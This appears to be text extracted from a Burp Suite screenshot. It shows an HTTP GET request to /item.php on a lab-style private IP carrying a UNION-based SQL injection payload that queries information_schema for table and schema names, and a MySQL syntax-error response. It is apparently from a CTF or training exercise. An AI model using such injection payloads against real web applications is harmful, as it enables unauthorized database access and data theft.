 Request
Pretty Raw Hex
\n
1 GET /item.php?id=
1+UNION+ALL+SELECT+NULL,group_concat(0x7c,table_name,0x7C)+FROM+information_schema
.TABLES+where+table_schema%3d"PARK",version(),NULL,group_concat(schema_name)+FROM+
information_schema.schemata HTTP/1.1
2 Host: 10.10.91.54
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near
'version(),NULL,group_concat(schema_name) FROM information_schema.schemata' at
line 1